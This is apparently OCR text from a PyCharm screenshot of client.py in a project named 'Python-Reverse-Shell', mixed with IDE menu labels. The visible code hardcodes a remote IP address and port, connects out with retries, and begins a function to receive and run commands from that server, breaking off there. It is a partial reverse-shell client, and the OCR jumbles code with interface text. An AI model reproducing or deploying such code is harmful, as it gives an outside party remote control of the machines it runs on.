 python3 server.py
Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\client.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients client.py client VCS VCS
client.py
1: Project
7: Structure
2: Favorites
Database
10 global host
11 global port
12 global s
13 host = '45.55.142.70'
14 port = 9999
15 s = socket.socket()
16 except socket.error as msg:
17 print("Socket creation error: " + str(msg))
18
19
20 # Connect to a remote socket
21 def socket_connect():
22 try:
23 global host
24 global port
25 global s
26 s.connect((host, port))
27 except socket.error as msg:
28 print("Socket connection error: " + str(msg))
29 time.sleep(5)
30 socket_connect()
31
32
33 # Receive commands from remote server and run on local machine
34 def receive_commands():
35 while True:
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
7:18 CRLF UTF-8 Git: master